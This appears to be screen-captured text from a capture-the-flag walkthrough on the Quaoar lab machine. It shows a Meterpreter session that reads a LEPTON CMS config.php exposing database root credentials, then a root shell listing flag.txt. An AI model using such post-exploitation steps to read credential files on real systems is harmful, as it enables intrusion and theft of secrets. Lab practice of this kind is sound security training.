 [hack.php | Q...
[*Youtube.txt]
[vm [Running...
root@Unkno...
root@Quaoa...
Fri 10 Jul, 21:50
EN
35%
root@Quaoar:~
root@Unknown: ~ 83x38
meterpreter > cd /var/www/upload/config.php
[-] stdapi_fs_chdir: Operation failed: 1
meterpreter > cd .
meterpreter > cd/
[-] Unknown command: cd/.
meterpreter > cd /
meterpreter > cd /var/www/upload/config.php
[-] stdapi_fs_chdir: Operation failed: 1
meterpreter > cat /var/www/upload/config.php
<?php
if(defined('LEPTON_PATH')) { die('By security reasons it is not permitted to load \
'config.php\' twice!! Forbidden call from \''.$_SERVER['SCRIPT_NAME'].'\'!'); }
// config file created by LEPTON 2.2.0
define('DB_TYPE', 'mysql');
define('DB_HOST', 'localhost');
define('DB_PORT', '3306');
define('DB_USERNAME', 'root');
define('DB_PASSWORD', 'rootpassword!');
define('DB_NAME', 'Lepton');
define('TABLE_PREFIX', 'lep_');
define('LEPTON_PATH', dirname(__FILE__));
define('LEPTON_URL', 'http://192.168.0.190/upload');
define('ADMIN_PATH', LEPTON_PATH.'/admins');
define('ADMIN_URL', LEPTON_URL.'/admins');
define('LEPTON_GUID', 'dd1d3e15-775c-49fa-a0f7-55949e2869bc');
define('WB_URL', LEPTON_URL);
define('WB_PATH', LEPTON_PATH);
if (!defined('LEPTON_INSTALL')) require_once(LEPTON_PATH.'/framework/initialize.php
');
?>
meterpreter >
root@Quaoar: ~ 83x38
root@Quaoar:~# ls'
> ^C
root@Quaoar:~# ls
flag.txt  vmware-tools-distrib
root@Quaoar:~# ca